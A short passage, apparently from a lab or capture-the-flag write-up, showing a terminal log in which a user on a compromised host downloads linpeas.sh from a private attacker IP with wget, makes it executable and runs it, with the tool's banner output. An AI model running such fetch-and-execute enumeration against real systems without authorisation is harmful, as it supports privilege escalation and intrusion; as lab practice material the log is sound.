 user@pc:/home/user$ wget http://192.168.45.250/linpeas.sh
wget http://192.168.45.250/linpeas.sh
--2024-10-11 23:37:20--  http://192.168.45.250/linpeas.sh
Connecting to 192.168.45.250:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824745 (805K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 805.42K   993KB/s    in 0.8s
2024-10-11 23:37:22 (993 KB/s) - ‘linpeas.sh’ saved [824745/824745]
user@pc:/home/user$ chmod +x linpeas.sh
chmod +x linpeas.sh
user@pc:/home/user$ ./linpeas.sh
./linpeas.sh
Do you like PEASS?
Get the latest version    :     https://github.com/sponsors/carlospolop
Follow on Twitter         :     @hacktricks_live
Respect on HTB            :     SirBroccoli
Thank you!